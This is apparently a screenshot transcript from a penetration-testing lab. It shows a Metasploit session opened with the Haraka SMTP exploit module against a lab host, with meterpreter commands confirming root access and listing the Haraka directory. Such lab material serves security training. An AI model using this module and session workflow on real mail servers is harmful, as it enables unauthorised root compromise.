 msf6 exploit(linux/smtp/haraka) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : demo.ine.local
OS           : Ubuntu 16.04 (Linux 6.8.0-40-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > getuid
Server username: root
meterpreter >
meterpreter > ls
Listing: /Haraka-2.8.8/bin
==========================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100775/rwxrwxr-x  1053   fil   2016-07-21 04:37:02 +0530  dkimverify
100775/rwxrwxr-x  22770  fil   2016-07-21 04:37:02 +0530  haraka
100775/rwxrwxr-x  392    fil   2016-07-21 04:37:02 +0530  haraka_grep
100775/rwxrwxr-x  1168   fil   2016-07-21 04:37:02 +0530  spf
meterpreter >